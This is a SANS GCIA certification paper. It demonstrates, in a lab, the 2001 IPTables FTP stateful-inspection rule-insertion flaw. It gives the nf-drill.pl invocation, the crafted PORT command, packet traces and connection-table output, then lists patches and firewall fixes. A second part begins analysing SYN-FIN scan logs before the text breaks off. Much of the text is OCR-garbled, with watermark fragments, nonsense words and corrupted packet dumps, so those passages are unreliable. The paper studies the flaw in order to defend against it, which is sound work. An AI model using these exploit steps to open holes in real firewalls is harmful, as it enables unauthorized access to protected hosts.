

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia



# **SANS GCIA Practical Assignment**<br> **C** Seven Murphy<br>
Version 3.0 **SANS GCIA Practical Assignment**

Keven Murphy







## **Assignment 1 –IPTables FTP Stateful Inspection Arbitrary Filter Rule Insertion Vulnerability**

### **Introduction**

This vulnerability allows an attacker to insert an IP address and port number into the IPTables RELATED ruleset table (IPTables, par. 2-3). This makes a ten second window for the attacker to gain access to an unauthorized port and IP address (Mattos, par. 16). The attacker does have to log into the FTP server for the exploit to work (par. 17). Currently this affects machines running LINUX kernel 2.4 to LINUX kernel 2.4.3 (IPTables, pars 1).

### **How It Works**

Any site that is using a LINUX firewall, a DMZ with an FTP server should take note and LINUX kernels 2.4.2 or below. Most LINUX firewalls using IPTables and NAT for redirection to DMZ machines use the following to keep track of state connections:

iptables –A FORWARD –m state –state ESTABLISHED, RELATED –j ACCEPT (Mattos, par. 8)

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 What this line setups up in IPTables is a table that is consulted when a packet is received, the sender's IP address is checked against the table to determine if this packet is part of an existing connection in progress. If so, then it accepts the packet and forwards it on the appropriate host or process. By executing a cat /proc/net/ip\_conntrack, the list of current established and on going connections to, from, and through the firewall will be displayed (par. 13).

An attacker makes a FTP connection to the FTP server and sends a bunch of garbage to get an "invalid command". Then the attacker executes the following line:

PORT 192,168,24,16,0,53

an unautuncizeo port and **Ir** address (watdos, pat. 10). The attacks that unautuncizeo port and **F** absents (Nature 2.4.3 (IPTables, pars 1).<br> **PR** server for the exploit to work (par. 17). Currently this affects is<br>
1  $192,168,24,16 =$  is the IP address of the machine the attacker wishes inserted into the connection table.  $0 =$  is the source port  $53$  = destination port (par. 14)

By doing the PORT command twice we ensure that we have successfully made our entry into the connection table, according to Mr. Cristiano Mattos's script.

Cristiano Lincoln Mattos who discovered this security hole and his write up is available at http://netfilter.filewatcher.org/security-fix/index.html. Mr. Mattos also was gracious enough to write a perl script that demonstrated the security hole. To test this out, I created a DMZ with a machine running a default install of RedHat 7.1 running IPTables version 1.2.1a. The DMZ FTP server was a HP 715 workstation running HP-UX 10.20.

Using another RedHat 7.1 machine I ran Mr. Mattos's nf-drill.pl script with the following arguments:

```
./nf-drill.pl --server 192.168.0.1 --host 192.168.2.5 \
--port 23 --verbose
```
The IP address to the DMZ was 192.168.0.1 and the attacking host was 192.168.2.5. The port that was required open 23 (telnet). The option –verbose ensured that the output of that attack would be shown. Below is that output of this attack.



As you can see the PORT command is sent twice to ensure that we have opened up our route.

DMZ FTP server. The TCPDump trace below shows our three-way handshake with the FTP server and displays the FTP server banner. Please note that this traffic is being forwarded through the firewall to the

20:03:47.074969 < hacker.32770 > internet.intertest.com.ftp: S [ECN-Echo,CWR] 2363879757:2363879757(0) win 5840 <mss 1460,eol> (DF) (ttl 64, id 0)

> $E^{\wedge}\omega^{\wedge}\omega^{\wedge}\omega^{\wedge}\omega^{\wedge}\omega^{\wedge}\omega^{\wedge}\omega^{\wedge}E$  ... e ....  $^{\wedge}B^{\wedge}E$ .... ^@^A ..^B ^@^U .... .. M ^@^@ ^@^@ .... ^V.. [ 8 ^@^@ ^B^D ^E.. ^@^@ ^H^J ^@^A W.. ^@^@ ^@^@ ^A^C ^C^@

20:03:47.074969 > internet.intertest.com.ftp > hacker.32770: S 3392001:3392001(0) ack 2363879758 win 32768 <mss 1460> (DF) (ttl 63, id 719)

> E^@ ^@ , ^B.. @^@ ?^F .... .... ^@^A .... ^B^E ^@^U ..^B ^@ 3 ..^A .... .. N  $\Delta$ <sup>-</sup>^R  $\Delta$ <sup>^</sup> $\omega$  .. > ^ $\omega$ <sup>^</sup> $\omega$  ^B^D ^E..

20:03:47.074969 < hacker.32770 > internet.intertest.com.ftp: . 2363879758:2363879758(0) ack 3392002 win 5840 (DF) (ttl 64, id 0)

E^@ ^@ ( ^@^@ @^@ @^F .. y .... ^B^E .... ^@^A ..^B ^@^U .... .. N ^@ 3 ..^B P^P ^V.. U , ^@^@ ^B^D ^E.. ^@^@ 20:03:47.144969 > internet.intertest.com.ftp > hacker.32770: P 3392002:3392081(79) ack 2363879758 win 32768 (DF) (ttl 63, id 728) E^@ ^@ w ^B.. @^@ ?^F .. R .... ^@^A .... ^B^E ^@^U ..^B ^@ 3 ..^B .... .. N P^X ..^@ .. & ^@^@ 2 2 0 f t p s rv FTP server (V er si on 1.7.212.1 Thu May  $9$  21:1 0 : 27 G M T 1 9 9 6 ) r e a d y .^M ^J

Here is the beginning of the attack. First we send some garbage to the FTP server.

20:03:47.144969 < hacker.32770 > internet.intertest.com.ftp: . 2363879758:2363879758(0) ack 3392081 win 5840 (DF) (ttl 64, id 0)

> E^@ ^@ ( ^@^@ @^@ @^F .. y .... ^B^E .... ^@^A ..^B ^@^U .... .. N ^@ 3 .. Q P^P ^V.. T.. ^@^@ ^B^D ^E.. ^@^@

Below is the core part of the attack here are the two PORT commands and the DMZ FTP server's response to them.



32768 (DF) (ttl 63, id 730) E^@ ^@ F ^B.. @^@ ?^F .... .... ^@^A .... ^B^E ^@^U ..^B ^@ 3 .. o .... .. ~ P^X ..^@ q.. ^@^@ 5 0 0 Y o u ' ve GOT to be jok in q.^M^J 20:03:47.174969 < hacker.32770 > internet.intertest.com.ftp: F 2363879806:2363879806(0) ack 3392141 win 5840 (DF) (ttl 64, id 0) E^@ ^@ ( ^@^@ @^@ @^F .. y .... ^B^E .... ^@^A ..^B ^@^U .... .. ~ ^@ 3 ....  $P^{\wedge}Q^{\wedge}V$ .. T p  $\wedge \overline{Q}{}^{\wedge}Q$  P O R T 1

As you can see the response from the FTP server is "You've got to be joking." This is the antibounce protection that HP-UX has defaulted on their FTP server daemon. Notice in the next text output box that the anti-bounce protection has no bearing on this exploit.

Once the script is done running, I issued a cat /proc/net/ip\_conntrack on the firewall. This show my initial connection to the DMZ FTP server and the connection I opened up with the PORT command.

[root@network net]# cat ip\_conntrack

```
4, id 0)<br>
E<sup>x</sup><sub>(@</sub> <sup>x</sup>(@ <sup>x</sup>(@ <sup>7</sup>(@ <sup>26</sup>(@ <sup>26</sup>) (@ <sup>26</sup> = 3 ....<br>
P<sup>x</sup>(Q <sup>x</sup>)... T p <sup>x</sup>(@ <sup>2</sup> D R T 1<br>
et the response from the FTP server is "You've got to be joking."<br>
to the response from the FTP server dating on t
[root@network net]# cat ip_conntrack example and also face and also face and also face and also face and also face and also face and also face and also face and also face and also face and also face and also face and also 
tcp 6 3 CLOSE src=192.168.2.5 dst=192.168.0.1 sport=32772 dport=21 src=192.168.1.50 dst=192.168.2.5
sport=21 dport=32772 [ASSURED] use=1
EXPECTING: proto=6 src=192.168.1.50 dst=192.168.2.5 sport=0 dport=23
tcp 6 1 CLOSE src=192.168.2.5 dst=192.168.0.1 sport=32772 dport=21 src=192.168.1.50 dst=192.168.2.5
sport=21 dport=32772 [ASSURED] use=1
EXPECTING: proto=6 src=192.168.1.50 dst=192.168.2.5 sport=0 dport=23
[root@network net]# cat ip_conntrack
tcp 6 0 CLOSE src=192.168.2.5 dst=192.168.0.1 sport=32772 dport=21 src=192.168.1.50 dst=192.168.2.5
sport=21 dport=32772 [ASSURED] use=1
EXPECTING: proto=6 src=192.168.1.50 dst=192.168.2.5 sport=0 dport=23
[root@network net]# cat ip_conntrack
[root@network net]#
```
The first TCP line shows my initial FTP connection. Next is the connection I created with the PORT command. Notice that the dst=192.168.2.5 is the same IP I gave nf-drill.pl script for the argument –host. Also, notice that the dport=23 is the same port I gave the script for the –port argument.

To give you an idea of just how long this connection remains open, I typed in cat ip\_conntrack three times before both entries disappeared. That is enough time to do a lot of things.

It should be noted that the attacker does not have to have a valid username and password for the exploit to work (Mattos, par. 18). The IP\_CT\_ESTABLISHED and IP\_CT\_IS\_REPLY do not

check for this (par. 18). This is why garbage is sent to the FTP server. Once the FTP server replies back with an "invalid command", the PORT command can be sent.

Lastly, according to Mr. Cristiano, the use of NAT does not keep this attack from happening (par. 22).

### **Doors Wide Open**

So what can be done with this? One of the things I thought an attacker could use this from the inside. The attacker could create a hole in the firewall to send something out or bring something in. Another possibility is that the attacker could use this to attack another DMZ machine or the firewall itself with a buffer overflow or another attack method.

### **Possible Solutions To The Vulnerability**

There are a couple of different solutions to this:

- tacker could create a hole in the firewall to send something out or<br>sosibility is that the attacker could use this to attack another DMZ<br>with a buffer overflow or another attack method.<br>**lutions To The Vulnerability**<br>or di • Depending on your LINUX "flavor", RedHat and Mandrake have release patches to their kernels (IPTables, 6). RedHat's patches are for the LINUX kernel 2.4.2 and Mandrake's are for kernel 2.4.3. That should be all you need to secure your machine. Both of these distributions patches do require you to recompile your kernel. You may be better off using a newer kernel version.
- If you have compiled your own kernel 2.4.2 or have another distribution not listed above, the Netfilter Project team has released a kernel patch. This will involve recompiling your kernel. It is recommend that you make a backup of your current kernel src directory and your current kernel in case something goes wrong.
- traffic to your DMZ FTP server. These lines usually look something like: • The quick fix is to change your firewall script. Comment out the lines the send the FTP

iptables –t nat –A PREROUTING –p TCP –deport 20 –I eth0 –j DNAT \ –to-destination 192.168.1.50:20 iptables –t nat –A PREROUTING –p TCP –deport 21 –I eth0 –j DNAT \ –to-destination 192.168.1.50:21

• I have found that the newest kernel 2.4.9 patches this hole, also. All I did was compile the kernel version 2.4.9 on a default install of RedHat 7.1. No other patches or changes had to be made.

### **References**

Andreasson, Oskar. iptables Tutorial 1.0.7. Boingworld organisation. 27 Aug. 2001

<http://people.unix-fu.org/andreasson/index.html>.

Mattos, Cristiano Lincoln. Netfilter Security Announcement. 29 Aug. 2001

<http://netfilter.filewatcher.org/security-fix/index.html>.

RHSA-2001:084-03. RedHat, Inc.. 30 Aug. 2001 <http://www.redhat.com/mailing-lists/redhat-

watch-list/msg00224.html>.

- RHSA-2001-052. RedHat, Inc.. 30 Aug. 2001 <http://www.redhat.com/support/errata/RHSA-2001-052.html>.
- Russell, Rusty. "Linux 2.4 NAT HOWTO." Rusty's Remarkably Unreliable Guides. Netfilter Project. 27 Aug. 2001 <http://netfilter.filewatcher.org/unreliable-guides/NAT-HOWTO.txt>.
- **CORIGER:**<br>
Examples 2.4 Packet Filtering HOWTO." <u>Rusty's Remarkably Uniter Project.</u><br>
27 Aug. 2001 <http://netfilter.filewatcher.org/unreliable.<br>
28-HOWTO.XLV.<br>
27 Aug. 2001 <http://netfilter.filewatcher.org/unreliable-g Russell, Rusty. "Linux 2.4 Packet Filtering HOWTO." Rusty's Remarkably Unreliable Guides. Netfilter Project. 27 Aug. 2001 <http://netfilter.filewatcher.org/unreliable-guides/packetfiltering-HOWTO.txt>.
- Russell, Rusty. "Netfilter Hacking HOWTO." Rusty's Remarkably Unreliable Guides. Netfilter Project. 27 Aug. 2001 <http://netfilter.filewatcher.org/unreliable-guides/netfilter-hacking-HOWTO.txt>.
- IPTables FTP Stateful Inspection Arbitrary Filter Rule Insertion Vulnerability. SecurityFocus. 23 Aug. 2001 <http://www.securityfocus.com/frames/?content=/vdb/bottom.html%3

Fvid%3D2602>.

### **Assignment 2 –Network Detects**

### **Detect 1 –SYN-FIN Scan**

16 202.30.210.7:21 -> a.b.c.59:21 SYNFIN \*\*\*\*\*\*SF<br>
6 202.30.210.7:21 -> a.b.c.62:21 SYNFIN \*\*\*\*\*\*SF<br>
F7 202.30.210.7:21 -> a.b.c.62:21 SYNFIN \*\*\*\*\*\$F<br>
F7 202.30.210.7:21 -> a.b.c.142:21 SYNFIN \*\*\*\*\*\$F<br>
F7 202.30.210.7:21 - $K_{\text{H}}$  50 07:40:51 202.30.210.7:21 -> a.b.e.16:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:45 202.30.210.7:21 -> a.b.c.14:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:46 202.30.210.7:21 -> a.b.c.27:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:46 202.30.210.7:21 -> a.b.c.44:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:46 202.30.210.7:21 -> a.b.c.46:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:46 202.30.210.7:21 -> a.b.c.59:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:46 202.30.210.7:21 -> a.b.c.62:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:47 202.30.210.7:2064 -> a.b.c.62:21 SYN \*\*\*\*\*\*S\* Jul 30 07:40:46 202.30.210.7:21 -> a.b.c.76:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:47 202.30.210.7:21 -> a.b.c.142:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:47 202.30.210.7:21 -> a.b.c.182:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:47 202.30.210.7:21 -> a.b.c.194:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:47 202.30.210.7:21 -> a.b.c.199:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:47 202.30.210.7:21 -> a.b.c.212:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:48 202.30.210.7:21 -> a.b.c.237:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:48 202.30.210.7:21 -> 